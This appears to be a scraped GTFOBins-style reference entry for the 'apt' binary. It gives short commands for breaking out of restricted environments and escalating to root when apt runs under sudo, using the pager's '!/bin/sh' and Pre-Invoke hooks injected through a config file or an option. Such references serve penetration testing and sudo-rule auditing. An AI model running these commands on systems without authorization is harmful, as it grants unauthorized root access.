 .. / apt Star 11,061
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
This invokes the default pager, which is likely to be less, other functions may apply.
apt changelog apt
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) This invokes the default pager, which is likely to be less, other functions may apply.
sudo apt changelog apt
!/bin/sh
(b) For this to work the target package (e.g., sl) must not be installed.
TF=$(mktemp)
echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
sudo apt install -c $TF sl
(c) When the shell exits the update command is actually executed.
sudo apt update -o APT::Update::Pre-Invoke::=/bin/sh